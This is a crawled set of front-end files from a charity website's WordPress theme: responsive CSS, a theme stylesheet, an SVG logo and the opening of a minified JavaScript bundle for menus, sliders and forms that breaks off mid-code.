.gform_footer{margin-top:0}}@media screen and (min-width:768px) and (min-width:1200px){header .menu .mobile-menu nav{float:right}}@media screen and (min-width:768px) and (max-width:1200px){header .topbar>.grid .actions p{font-size:.9rem}header .topbar>.grid .actions a.font-toggle{padding:0}header .topbar>.grid .actions .btn{margin-left:10px}header .menu .logo{margin:-35px 15px 15px;display:block!important}header .menu .mobile-menu{width:100%}header .menu .mobile-menu nav{width:calc(100% - 50px)}header .menu .mobile-menu nav ul>li>a{padding:10px}}@media screen and (min-width:768px) and (max-width:1160px){.wp-block-group.steps>div .wp-block-group p.has-purple-background-color{font-size:1rem;padding:10px;min-height:92px}.wp-block-group.steps>div .wp-block-group a[href*=mailto]{font-size:0}.wp-block-group.steps>div .wp-block-group a[href*=mailto]:before{content:'NDIS';font-size:.9rem}}@media screen and (max-width:1080px) and (min-width:768px){.md-1-1{width:100%}.md-1-2{width:50%}.md-1-3{width:33.333333333%}.md-2-3{width:66.666666666%}.md-1-4{width:25%}.md-3-4{width:75%}.md-1-5{width:20%}.md-2-5{width:40%}.md-3-5{width:60%}.md-4-5{width:80%}.md-g-1{margin-left:-10px}.md-g-1>.col{padding-left:10px}.md-g-2{margin-left:-20px}.md-g-2>.col{padding-left:20px}.md-g-3{margin-left:-30px}.md-g-3>.col{padding-left:30px}.md-g-4{margin-left:-40px}.md-g-4>.col{padding-left:40px}.md-g-5{margin-left:-50px}.md-g-5>.col{padding-left:50px}.md-g-6{margin-left:-60px}.md-g-6>.col{padding-left:60px}.md-g-7{margin-left:-70px}.md-g-7>.col{padding-left:70px}.md-g-8{margin-left:-80px}.md-g-8>.col{padding-left:80px}.md-g-9{margin-left:-90px}.md-g-9>.col{padding-left:90px}.md-g-10{margin-left:-100px}.md-g-10>.col{padding-left:100px}.md-g-11{margin-left:-110px}.md-g-11>.col{padding-left:110px}.md-g-12{margin-left:-120px}.md-g-12>.col{padding-left:120px}.hide-md{display:none}h1,.h1{font-size:2.5rem}h2,.h2{font-size:1.875rem}h3,.h3{font-size:1.625rem}body.font-large h1,body.font-large .h1{font-size:3.125rem}body.font-large h2,body.font-large .h2{font-size:2.5rem}body.font-large h3,body.font-large .h3{font-size:2.25rem}body.font-small h1,body.font-small .h1{font-size:2.25rem}body.font-small h2,body.font-small .h2{font-size:2rem}body.font-small h3,body.font-small .h3{font-size:1.875rem}.slider{padding:0 30px}header .logo{width:125px;height:40px;background-size:125px 40px}.footer>.grid .logo-box .logo{width:181px;height:60px;background-size:181px 60px}header,main,footer{margin:0 30px}.landing .page-loop{grid-template-columns:1fr 1fr}.full-width{width:calc(100% + 40px)}.col.c-3-4 .full-width{margin-left:calc(-33% - 40px);width:calc(100vw - 60px)}.wp-block-group.four-breakout.resources p{min-height:80px}.wp-block-group.four-breakout>div>.wp-block-media-text{grid-template-columns:45% 1fr!important}div#gform_wrapper_5 .gf_step .gf_step_label{font-size:.7em}div#gform_wrapper_5 .gf_step:before{display:none}}@media screen and (min-width:1081px){.lg-1-1{width:100%}.lg-1-2{width:50%}.lg-1-3{width:33.333333333%}.lg-2-3{width:66.666666666%}.lg-1-4{width:25%}.lg-3-4{width:75%}.lg-1-5{width:20%}.lg-2-5{width:40%}.lg-3-5{width:60%}.lg-4-5{width:80%}.lg-g-1{margin-left:-10px}.lg-g-1>.col{padding-left:10px}.lg-g-2{margin-left:-20px}.lg-g-2>.col{padding-left:20px}.lg-g-3{margin-left:-30px}.lg-g-3>.col{padding-left:30px}.lg-g-4{margin-left:-40px}.lg-g-4>.col{padding-left:40px}.lg-g-5{margin-left:-50px}.lg-g-5>.col{padding-left:50px}.lg-g-6{margin-left:-60px}.lg-g-6>.col{padding-left:60px}.lg-g-7{margin-left:-70px}.lg-g-7>.col{padding-left:70px}.lg-g-8{margin-left:-80px}.lg-g-8>.col{padding-left:80px}.lg-g-9{margin-left:-90px}.lg-g-9>.col{padding-left:90px}.lg-g-10{margin-left:-100px}.lg-g-10>.col{padding-left:100px}.lg-g-11{margin-left:-110px}.lg-g-11>.col{padding-left:110px}.lg-g-12{margin-left:-120px}.lg-g-12>.col{padding-left:120px}.hide-lg{display:none}h1,.h1{font-size:3.125rem}h2,.h2{font-size:2.5rem}h3,.h3{font-size:2rem}body.font-large h1,body.font-large .h1{font-size:3.75rem}body.font-large h2,body.font-large .h2{font-size:3.125rem}body.font-large h3,body.font-large .h3{font-size:2.5rem}body.font-small h1,body.font-small .h1{font-size:2.5rem}body.font-small h2,body.font-small .h2{font-size:2.25rem}body.font-small h3,body.font-small .h3{font-size:2rem}.slider-controls .prev{left:-30px}.slider-controls .next{right:-30px}.slider-carousel:before{left:0}header .logo{width:165px;height:53px;background-size:165px 53px}.footer>.grid .logo-box .logo{width:214px;height:71px;background-size:214px 71px}}@media screen and (min-width:1200px){.col.c-3-4 .full-width{width:calc(100vw - 120px - 20px + 3px);margin-left:calc(-50vw + 270px + 60px - 10px - 2px)}.home-banner .text{width:32%;max-width:32.5%;flex-basis:32.5%}.home-banner .text .title p{font-size:2.8em!important}.home-banner .text .slick-slide>div{padding:80px 40px 10px}.home-banner .images{width:67%;max-width:67.5%;flex-basis:67.5%}}@media screen and (min-width:1210px){.full-width{width:calc(100vw - 120px - 20px + 3px);margin-left:calc(-50vw + 540px + 60px - 10px - 2px)}.full-width .wp-block-media-text__content{max-width:calc(540px - 10px)}}@media screen and (min-width:1600px){.xl-1-1{width:100%}.xl-1-2{width:50%}.xl-1-3{width:33.333333333%}.xl-2-3{width:66.666666666%}.xl-1-4{width:25%}.xl-3-4{width:75%}.xl-1-5{width:20%}.xl-2-5{width:40%}.xl-3-5{width:60%}.xl-4-5{width:80%}.xl-g-1{margin-left:-10px}.xl-g-1>.col{padding-left:10px}.xl-g-2{margin-left:-20px}.xl-g-2>.col{padding-left:20px}.xl-g-3{margin-left:-30px}.xl-g-3>.col{padding-left:30px}.xl-g-4{margin-left:-40px}.xl-g-4>.col{padding-left:40px}.xl-g-5{margin-left:-50px}.xl-g-5>.col{padding-left:50px}.xl-g-6{margin-left:-60px}.xl-g-6>.col{padding-left:60px}.xl-g-7{margin-left:-70px}.xl-g-7>.col{padding-left:70px}.xl-g-8{margin-left:-80px}.xl-g-8>.col{padding-left:80px}.xl-g-9{margin-left:-90px}.xl-g-9>.col{padding-left:90px}.xl-g-10{margin-left:-100px}.xl-g-10>.col{padding-left:100px}.xl-g-11{margin-left:-110px}.xl-g-11>.col{padding-left:110px}.xl-g-12{margin-left:-120px}.xl-g-12>.col{padding-left:120px}.hide-xl{display:none}.banner .bg{padding:0;height:400px}.main .contact-form .gform_wrapper{width:80%}.main .contact-form figure.right,.main .contact-form img.right{position:absolute;top:84px;right:-5%;width:calc(25% - 30px)}}@media screen and (max-width:767px){.sm-1-1{width:100%}.sm-1-2{width:50%}.sm-1-3{width:33.333333333%}.sm-2-3{width:66.666666666%}.sm-1-4{width:25%}.sm-3-4{width:75%}.sm-1-5{width:20%}.sm-2-5{width:40%}.sm-3-5{width:60%}.sm-4-5{width:80%}.sm-g-1{margin-left:-10px}.sm-g-1>.col{padding-left:10px}.sm-g-2{margin-left:-20px}.sm-g-2>.col{padding-left:20px}.sm-g-3{margin-left:-30px}.sm-g-3>.col{padding-left:30px}.sm-g-4{margin-left:-40px}.sm-g-4>.col{padding-left:40px}.sm-g-5{margin-left:-50px}.sm-g-5>.col{padding-left:50px}.sm-g-6{margin-left:-60px}.sm-g-6>.col{padding-left:60px}.sm-g-7{margin-left:-70px}.sm-g-7>.col{padding-left:70px}.sm-g-8{margin-left:-80px}.sm-g-8>.col{padding-left:80px}.sm-g-9{margin-left:-90px}.sm-g-9>.col{padding-left:90px}.sm-g-10{margin-left:-100px}.sm-g-10>.col{padding-left:100px}.sm-g-11{margin-left:-110px}.sm-g-11>.col{padding-left:110px}.sm-g-12{margin-left:-120px}.sm-g-12>.col{padding-left:120px}.hide-sm{display:none}.page-content,p{font-size:.95em}.page-content.lead,.page-content.has-medium-font-size,p.lead,p.has-medium-font-size{font-size:1.2em}body.font-large{font-size:1rem}body.font-large p{font-size:1rem}.slider-carousel:before{display:none}.slider-carousel{margin-left:-20px;margin-right:-20px}.slider-carousel li{padding:0 20px}.page-menu-col .page-menu>ul{display:none}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul li{width:46%;flex-basis:46%}.page-template-template-donation .page-content .gform_wrapper form li.gfield_html_formatted{max-width:40%;margin:0!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right input.ginput_card_security_code{max-width:calc(100% - 45px)!important}form.variations_form .variation-radios div{width:46%;flex-basis:46%}header{background:#fafafa;position:fixed;top:0;left:0;right:0}header .topbar{padding:0;position:absolute;top:0;left:0;right:0;z-index:20;height:0}header .topbar>.grid>div.actions>p{display:none}header .topbar>.grid>div.actions{padding-right:10px}header .topbar>.grid>div.actions>a{line-height:60px;font-size:24px;width:44px;text-align:center}header .topbar>.grid>div.actions .btn{background:0 0;font-size:24px;color:#b0006a;border:0!important;padding:0}header .topbar>.grid>div.actions .btn:hover,header .topbar>.grid>div.actions .btn:focus{background:0 0;color:#000}header .grid{padding:0}header .menu .grid:before{content:"";display:block;background:#fafafa;width:100%;height:100%;position:absolute;top:0;left:0;z-index:19}header .logo{margin:10px auto;position:relative;z-index:21}header .mobile-menu{position:absolute;top:60px;width:100%;height:calc(100vh - 60px);overflow-x:hidden;overflow-y:scroll;background:#fff;padding:80px 0 0;transition:all .3s}header .mobile-menu.fade{opacity:0;left:0;pointer-events:none}header .mobile-menu.fade.open{opacity:1;pointer-events:all}header .mobile-menu.top{top:-101vh}header .mobile-menu.top.open{top:60px}header .mobile-menu.right{right:-101vw}header .mobile-menu.right.open{right:0}header .mobile-menu.bottom{bottom:-101vh}header .mobile-menu.bottom.open{top:60px}header .mobile-menu.left{left:-101vw}header .mobile-menu.left.open{left:0}header .mobile-menu nav>ul>li>a{padding:14px;font-size:1.2em}header .mobile-menu nav>ul>li .sub-menu{display:none}header .mobile-menu nav>ul>li .sub-menu li{padding-left:30px}header .search-form{position:absolute;top:0;width:100%}header .search-form input#toggle-form,header .search-form label[for=toggle-form]{display:none}header .search-form #searchform{width:100%;height:auto;top:0;right:0;padding:14px}header .search-form #searchform input[type=text]{height:40px}header .search-form #searchform input[type=submit]{width:40px;height:40px;top:14px;right:14px}header .search-form #searchform:after{top:18px;right:24px;opacity:1}.footer>div.grid .logo-box{flex-basis:100%}.footer>div.grid .footer-nav,.footer>div.grid .get-in-touch{flex-basis:50%}.footer>.grid>.uniting-church{max-width:198px;flex-basis:50%}.footer>.grid .logo-box{width:100%}.footer>.grid .logo-box .logo{display:inline-block}.footer>.grid .logo-box .btn{display:inline-block;float:right;font-size:1.2em}.footer>.grid .logo-box .disclaimer{padding:10px 0 0}.footer>.grid .logo-box .disclaimer img{display:none}.footer>.grid .logo-box .disclaimer p{font-size:.8em}.footer>.grid .logo-box .disclaimer p:first-child{margin-bottom:0}.footer>.grid p.lead{margin:20px 0 0}.footer>.grid .footer-nav p.lead,.footer>.grid .in-touch p.lead{font-size:1.2em}.footer>.grid .in-touch a span{display:none}.footer .bottom .info{width:100%}.footer .bottom .slickdesign{margin-top:10px}header,main,footer{margin:0 20px}main{margin-top:60px}.banner .bg{padding:0;height:33vw}.landing .page-loop{grid-template-columns:1fr 1fr;grid-gap:15px}.landing .page-loop .col>a{grid-template-columns:35% 65%}.landing .page-loop .col>a .info{padding:5px}.landing .page-loop .col>a .info>div{max-width:100%}.landing .page-loop .col>a .info>div>p{font-size:1em}.full-width{width:calc(100vw - 40px)}.col.c-3-4 .full-width{margin-left:calc(0px - 20px)!important;width:calc(100% + 40px)}.wp-block-group.four-breakout>div{grid-template-columns:100%}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content{padding:25px 20px 10px;line-height:1.3}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content p{margin:0 0 15px}.wp-block-media-text{grid-template-columns:1fr}.wp-block-media-text .wp-block-media-text__content .wp-block-group{padding:30px}.content>.wp-block-group.donate,.content>.wp-block-group.form{padding:0}.content>.wp-block-group.donate .wp-block-group__inner-container,.content>.wp-block-group.form .wp-block-group__inner-container{padding:2px}.wp-block-group.steps>div .wp-block-group p.has-purple-background-color{font-size:1rem;padding:10px;min-height:65px}.main .contact-form .gform_wrapper{width:100%}.main .contact-form figure.right,.main .contact-form img.right{display:none}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.half{width:100%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.third{width:100%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio.thirds li,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox.thirds li{width:50%}div#gform_wrapper_5 .gf_step .gf_step_label{font-size:0}div#gform_wrapper_5 .gf_step:before{display:none}.home-banner{flex-direction:column-reverse;flex-wrap:wrap}.home-banner .text{padding:10px 12%;position:relative}.home-banner .text .slick-slide>div .title p{font-size:2em}.home-banner .images{height:250px;height:50vw}.home-banner nav{padding:0 0 30px}.home .subscribe .gform_wrapper form>div.gform_body li:not(.gform_validation_container){display:block}.home .subscribe .gform_wrapper form>div.gform_body li:not(.gform_validation_container) input{margin-bottom:5px;border:0}.home .latest-news .loop{display:block}.home .latest-news .loop .col{float:none;max-width:400px;margin:30px auto}}@media screen and (max-width:767px) and (max-width:480px){.footer>.grid .logo-box .social{bottom:120px}.footer>.grid .logo-box .social a{margin:0 5px}.footer .bottom .info{display:block}.footer .bottom .info>*{padding:0}}@media screen and (max-width:480px){.xs-1-1{width:100%}.xs-1-2{width:50%}.xs-1-3{width:33.333333333%}.xs-2-3{width:66.666666666%}.xs-1-4{width:25%}.xs-3-4{width:75%}.xs-1-5{width:20%}.xs-2-5{width:40%}.xs-3-5{width:60%}.xs-4-5{width:80%}.xs-g-1{margin-left:-10px}.xs-g-1>.col{padding-left:10px}.xs-g-2{margin-left:-20px}.xs-g-2>.col{padding-left:20px}.xs-g-3{margin-left:-30px}.xs-g-3>.col{padding-left:30px}.xs-g-4{margin-left:-40px}.xs-g-4>.col{padding-left:40px}.xs-g-5{margin-left:-50px}.xs-g-5>.col{padding-left:50px}.xs-g-6{margin-left:-60px}.xs-g-6>.col{padding-left:60px}.xs-g-7{margin-left:-70px}.xs-g-7>.col{padding-left:70px}.xs-g-8{margin-left:-80px}.xs-g-8>.col{padding-left:80px}.xs-g-9{margin-left:-90px}.xs-g-9>.col{padding-left:90px}.xs-g-10{margin-left:-100px}.xs-g-10>.col{padding-left:100px}.xs-g-11{margin-left:-110px}.xs-g-11>.col{padding-left:110px}.xs-g-12{margin-left:-120px}.xs-g-12>.col{padding-left:120px}.hide-xs{display:none}.page-template-template-donation .page-content .gform_wrapper form div.amount,.page-template-template-donation .page-content .gform_wrapper form div.campaign{min-width:120px}.page-template-template-donation .page-content .gform_wrapper form div.campaign:before{width:100px!important;height:100px!important}.page-template-template-donation .page-content .gform_wrapper form div.campaign:before{width:100px!important;height:100px!important}.page-template-template-donation .page-content .gform_wrapper form div.campaign p:last-child{display:none}form.variations_form .variation-radios.campaign div input[type=radio]{width:100px!important;height:100px!important}.footer>.grid>.uniting-church{max-width:100%;flex-basis:100%}.landing .page-loop{grid-template-columns:1fr}.landing .page-loop .col>a{grid-template-columns:1fr}.landing .page-loop .col>a .bg>div{padding-top:50%}.landing .page-loop .col>a .info>div>p{font-size:1em}.wp-block-group.steps>div{display:block}.wp-block-group.steps>div .wp-block-group{margin-bottom:30px}.wp-block-group.steps>div .wp-block-group p:first-child{font-size:1.1em}.wp-block-group.steps>div .wp-block-group figure:before,.wp-block-group.steps>div .wp-block-group figure:after{display:none!important}.wp-block-group.steps>div .wp-block-group p.has-purple-background-color{min-height:0;font-size:1.1em}.wp-block-group.history>div>p{padding:50px 10px 10px 30px}.wp-block-group.history>div>p strong{padding:8px 10px 8px 10px}.wp-block-group.history>div p.legend{padding:0 10px 0 30px}.wp-block-group.history>div .legend>div{padding:0 10px 20px 30px}}@media print{header,footer,.page-menu-col,.banner{display:none}}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes spin-dots{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes spin-dots{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}

--- FILE ---
content_type: text/css
request_url: https://unitingwa.org.au/wp-content/themes/uniting/style.css?ver=1.5.0
body_size: 302
content:
/*
Theme Name: UNITING
Theme URI: http://project.com.au
Author: Slick Design
Author URI: https://slickdesign.com.au
Description: A custom ground-up wordpress theme
Version: 1.2.1
*/

body.page-id-927 div.page-loop div.col.c-1-3.sm-1-2:nth-child(3) 
{
	display: block !important;
}


@media screen and (max-width: 1056px) {
	.foster-care-cta .wp-block-media-text__content {
		padding-bottom: 25px !important;
	}
}

#gform_wrapper_50 .gform_footer {
	display: flex;
	align-items: center;
	gap: 10px;
}

#gform_wrapper_50 #gform_ajax_spinner_50 {
	display: inline-block;
	width: 20px;
	height: 20px;
	border: 2px solid #ccc;
	border-top: 2px solid #333;
	border-radius: 50%;
	animation: spin 1s linear infinite;
}

@keyframes spin {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://unitingwa.org.au/wp-content/themes/uniting/images/logo.svg
body_size: 1091
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.55 54.76" style="enable-background:new 0 0 165.55 54.76;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M141.26,46.59c0-2.06,0.01-2.44,0.01-2.44l-0.01,0.3l0-0.32l-1.28,0.12l-2.68-0.02
	c-3.62-0.03-77.69,0.8-120.74,1.88c-0.77,0.04-1.57,0.21-2.32,0.25c-0.16,0.01-0.28,0.14-0.28,0.29v7.79c0,0.17,0.14,0.3,0.31,0.29
	c0.88-0.06,2.53-0.32,2.83-0.27c0.29,0.05,119.25-2.33,120.13-2.33l2.41,0.02l1.55-0.12c0,0-0.09-2.94,0-3.93
	C141.26,47.55,141.26,46.59,141.26,46.59"/>
<path class="st0" d="M48.33,40.1c-0.16,0-0.3-0.13-0.3-0.3V24.79c0-1.93-0.94-3.02-2.86-3.02c-2.12,0-3.21,1.39-3.21,3.5V39.8
	c0,0.16-0.13,0.3-0.29,0.3h-8.76c-0.16,0-0.29-0.13-0.29-0.3V14.35c0-0.16,0.13-0.29,0.29-0.29h7.04c0.14,0,0.26,0.1,0.29,0.24
	l0.51,2.56c1.76-2.38,4.46-3.32,7.46-3.32c6.41,0,9.17,4.27,9.17,10.66V39.8c0,0.16-0.13,0.3-0.29,0.3H48.33z"/>
<path class="st0" d="M61.71,14.05h8.74c0.16,0,0.3,0.13,0.3,0.29V39.8c0,0.16-0.13,0.29-0.3,0.29h-8.74c-0.16,0-0.3-0.13-0.3-0.29
	V14.34C61.42,14.18,61.55,14.05,61.71,14.05"/>
<path class="st0" d="M72.04,5.96c0,3.29-2.67,5.96-5.96,5.96c-3.29,0-5.96-2.67-5.96-5.96c0-3.29,2.67-5.96,5.96-5.96
	C69.37,0,72.04,2.67,72.04,5.96"/>
<path class="st0" d="M97.02,14.05h8.74c0.16,0,0.3,0.13,0.3,0.29V39.8c0,0.16-0.13,0.29-0.3,0.29h-8.74c-0.16,0-0.3-0.13-0.3-0.29
	V14.34C96.73,14.18,96.86,14.05,97.02,14.05"/>
<path class="st0" d="M106.99,6.33c0,3.09-2.5,5.59-5.59,5.59s-5.59-2.5-5.59-5.59c0-3.09,2.5-5.59,5.59-5.59
	C104.48,0.74,106.99,3.24,106.99,6.33"/>
<path class="st0" d="M87.91,14.05V6.74c0-0.16-0.13-0.29-0.3-0.29h-8.74c-0.16,0-0.29,0.13-0.29,0.29v7.31H74.6
	c-0.16,0-0.29,0.13-0.29,0.3v7.08c0,0.16,0.13,0.3,0.29,0.3h3.87V39.8c0,0.16,0.13,0.3,0.29,0.3h8.74c0.16,0,0.29-0.13,0.29-0.3
	V21.72h5.12c0.16,0,0.29-0.13,0.29-0.3v-7.08c0-0.16-0.13-0.3-0.29-0.3H87.91z"/>
<path class="st0" d="M126.26,40.1c-0.16,0-0.3-0.13-0.3-0.3V24.79c0-1.93-0.94-3.02-2.86-3.02c-2.13,0-3.21,1.39-3.21,3.5V39.8
	c0,0.16-0.13,0.3-0.29,0.3h-8.76c-0.16,0-0.3-0.13-0.3-0.3V14.35c0-0.16,0.13-0.29,0.3-0.29h7.04c0.14,0,0.26,0.1,0.29,0.24
	l0.51,2.56c1.76-2.38,4.46-3.32,7.46-3.32c6.41,0,9.09,4.27,9.09,10.66V39.8c0,0.16-0.13,0.3-0.3,0.3H126.26z"/>
<path class="st0" d="M157.42,14.44v1.39c-1.76-1.77-4.28-2.3-7.37-2.3c-7.45,0-11.68,6.09-11.68,13.46
	c0,5.85,2.67,12.82,11.33,12.82c2.46,0,4.6-0.56,6.52-2.37v0.21c0,4.49-2.62,6.2-6.07,6.2c-1.25,0-2.57-0.23-3.84-0.69
	c-0.19-0.07-0.4,0.07-0.4,0.27l-0.03,7.7c0,0.13,0.09,0.25,0.22,0.29c1.72,0.48,3.53,0.72,5.4,0.72c8.39,0,14.06-5.32,14.06-13.89
	V14.44c0-0.16-0.13-0.3-0.29-0.3h-7.54C157.55,14.14,157.42,14.27,157.42,14.44 M152.15,32.03c-3.1,0-4.56-2.41-4.56-5.11
	c0-2.7,1.46-5.35,4.56-5.35c3.1,0,4.4,2.65,4.4,5.35C156.54,29.62,155.25,32.03,152.15,32.03"/>
<path class="st0" d="M19.7,8.78v19.03c0,3.41-2.01,5.6-5.32,5.6c-3.36,0-5.27-2.19-5.27-5.6V8.78H0.36C0.16,8.78,0,8.94,0,9.14
	v18.63c0,9.01,5.79,13.26,14.37,13.26c8.64,0,14.38-4.25,14.38-13.26V8.78H19.7z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://unitingwa.org.au/wp-content/themes/uniting/js/dist/bundle.js?ver=5.4.3
body_size: 22288
content:
!function s(r,l,a){function d(t,e){if(!l[t]){if(!r[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(c)return c(t,!0);var o=new Error("Cannot find module '"+t+"'");throw o.code="MODULE_NOT_FOUND",o}var n=l[t]={exports:{}};r[t][0].call(n.exports,function(e){return d(r[t][1][e]||e)},n,n.exports,s,r,l,a)}return l[t].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)d(a[e]);return d}({1:[function(v,e,t){(function(e){var t="undefined"!=typeof window?window.$:void 0!==e?e.$:null,i=(v("./plugins/viewportSize.js"),v("./plugins/modernizr-custom.js"),v("promise-polyfill")),o=v("viewport-units-buggyfill"),n=v("./modules/navigation"),s=v("./modules/form"),r=v("./modules/misc"),l=v("./modules/slider"),a=v("./modules/tabs"),d=v("./modules/utils"),c=function(){$BODY=t("body"),$HTML=t("html"),$WINDOW=t(window),$DOCUMENT=t(document),BREAKMOBILE=767,ISTOUCH=Modernizr.touchevents,CLICKORTOUCH=ISTOUCH?"touchstart":"click",f(),EASING={easing:"easeInOut"},h(),n.init(),s.init(),r.init(),l.init(),a.init()},u=function(){f()},p=function(){},f=function(){VPW=viewportSize.getWidth(),VPH=viewportSize.getHeight(),ISMOBILE=VPW<=BREAKMOBILE,NOTMOBILE=VPW>BREAKMOBILE},h=function(){$WINDOW.resize(d.throttle(u,150)),$WINDOW.scroll(d.throttle(p,150))};(function(){window.Promise||(window.Promise=i),o.init()})(),t(function(){c()})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./modules/form":2,"./modules/misc":3,"./modules/navigation":4,"./modules/slider":5,"./modules/tabs":6,"./modules/utils":7,"./plugins/modernizr-custom.js":10,"./plugins/viewportSize.js":11,"promise-polyfill":13,"viewport-units-buggyfill":16}],2:[function(e,t,i){e("../plugins/jquery.customSelect.min.js"),e("../plugins/jquery.placeholder.min.js");var o={},n=function(){o={select:jQuery(".select > select"),field:jQuery("input, text-area")}};t.exports={init:function(){n(),o.select.customSelect(),o.field.placeholder()},resize:function(){},scroll:function(){}}},{"../plugins/jquery.customSelect.min.js":8,"../plugins/jquery.placeholder.min.js":9}],3:[function(e,t,i){var o={},n=function(){o={fontToggle:jQuery("a.font-toggle")}},s=function(){o.fontToggle.on(CLICKORTOUCH,function(e){e.preventDefault();var t=jQuery(this).attr("data-size");jQuery("body").removeClass("font-large").removeClass("font-default").removeClass("font-small"),jQuery("body").addClass("font-"+t)}),jQuery(".person .read-more").on(CLICKORTOUCH,function(e){e.preventDefault();var t=jQuery(this).parent(".person");t.siblings(".open").find(".bio").hide(),t.siblings().removeClass("open"),console.log(t),t.toggleClass("open"),t.find(".bio").animate({height:"toggle",opacity:"toggle"})}),jQuery(".person .close").on(CLICKORTOUCH,function(e){e.preventDefault(),jQuery(this).closest(".person").removeClass("open"),jQuery(this).parent().slideUp().fadeOut()}),jQuery(".pdf-list .more").on(CLICKORTOUCH,function(e){e.preventDefault(),jQuery(this).closest(".pdf-list").toggleClass("open").find(".col:nth-child(n + 4)").slideToggle(),jQuery(this).find(".toggle").toggleClass("show")}),jQuery(".wp-block-media-text .accordion input").on("change",function(){jQuery(this).parent().siblings().find("input").prop("checked",!1).removeAttr("checked")}),jQuery(".gf_step").on(CLICKORTOUCH,function(){var e=jQuery(this).closest("form").attr("id").toString().replace("gform_","");console.log(e);var t=jQuery(this).find(".gf_step_number").text();jQuery("#gform_target_page_number_"+e).val(t),jQuery("#gform_"+e).trigger("submit",[!0])}),jQuery('.single-post p:contains("[/pb_text][/pb_column][/pb_row]")').hide()};t.exports={init:function(){n(),s()},resize:function(){},scroll:function(){}}},{}],4:[function(e,t,i){e("./utils");var o={},n=function(){o={menu:jQuery(".header .js-mobile-menu"),menuLi:jQuery(".header .main-navigation ul li"),menuLiHasSubmenu:jQuery(".header .main-navigation ul li.has-submenu"),submenuToggle:jQuery(".header li.has-submenu > i"),submenus:jQuery(".header .main-navigation .sub-menu"),burger:jQuery(".header .js-menu-toggle"),smooth:jQuery('a.smooth, main a[href^="#"][href!="#"]')}},s=function(){o.burger.on(CLICKORTOUCH,function(){o.menu.toggleClass("open"),$BODY.toggleClass("menu-open")}),o.submenuToggle.on(CLICKORTOUCH,r),o.smooth.on(CLICKORTOUCH,a),jQuery(window).on("scroll",l),ISTOUCH&&(console.log("touch"),NOTMOBILE&&o.menuLiHasSubmenu.find("> a").on("touchstart",function(e){if(e.preventDefault(),$parent=jQuery(this).parent(),$parent.hasClass("is-open")){var t=jQuery(this).attr("href");window.location.href=t}else o.menuLi.not($parent).removeClass("is-open"),$parent.addClass("is-open"),jQuery(document).one("touchstart",function(e){$parent.removeClass("is-open")})}),o.menuLiHasSubmenu.find("a").on("touchstart",function(e){e.stopPropagation()}))},r=function(e){console.log("subToggle"),void 0!==e&&e.preventDefault();var t=jQuery(this).closest("li"),i=t.closest("ul").find("li.has-submenu.open").not(t),o=t.find("> .sub-menu");i.removeClass("open"),i.find("> .sub-menu").removeClass("open").slideUp(400),t.toggleClass("open"),o.toggleClass("open").slideToggle(400)},l=function(e){600<jQuery(window).scrollTop()?jQuery("a#return:not(.show)").addClass("show"):jQuery("a#return.show").removeClass("show")},a=function(e){e.preventDefault(),$BODY.hasClass("menu-open")&&$BODY.removeClass("menu-open");var t=jQuery("html, body"),i=jQuery(this).attr("href"),o=jQuery(i).offset().top,n=jQuery(window).scrollTop(),s=jQuery(window).height();return"#header"==i&&(o=0),767<jQuery(window).width?t.animate({scrollTop:o},Math.abs(o-n)/s*500,"swing"):t.animate({scrollTop:o},Math.abs(o-n)/s*200,"swing"),!1};t.exports={init:function(){n(),s()},resize:function(){},scroll:function(){}}},{"./utils":7}],5:[function(e,t,i){e("slick-carousel"),e("./utils");var o={},n=function(){o={homeText:jQuery(".home-banner .text .slider"),homeImages:jQuery(".home-banner .images .slider"),homeCtrls:jQuery(".home-banner .slider-controls"),slider:jQuery(".js-slider > .slider"),sliderCtrls:jQuery(".js-slider > .slider-controls"),carousel:jQuery(".js-carousel > .slider"),carouselCtrls:jQuery(".js-carousel > .slider-controls")}},s=function(){},r=function(e,t){var i={draggable:!1,dots:!0,dotsClass:"pager",appendDots:e,prevArrow:e.find(".prev"),nextArrow:e.find(".next"),appendArrows:e,focusOnSelect:!0};for(var o in t)i[o]=t[o];return i};t.exports={init:function(){n(),s();var e=r(o.sliderCtrls,{slidesToShow:1,responsive:[{breakpoint:BREAKMOBILE,settings:{draggable:!0}}]}),t=r(o.carouselCtrls,{slidesToShow:3,draggable:!0,responsive:[{breakpoint:BREAKMOBILE,settings:{slidesToShow:1}},{breakpoint:900,settings:{slidesToShow:2}}]}),i=r(o.homeCtrls,{slidesToShow:1,responsive:[{breakpoint:BREAKMOBILE,settings:{draggable:!0}}],autoplay:!0,autoplaySpeed:8e3,arrows:!0,asNavFor:".home-banner .images .slider"});o.homeText.slick(i),o.homeImages.slick({slidesToShow:1,arrows:!1,asNavFor:".home-banner .text .slider"}),o.slider.slick(e),o.carousel.slick(t)},resize:function(){},scroll:function(){}}},{"./utils":7,"slick-carousel":14}],6:[function(e,t,i){var 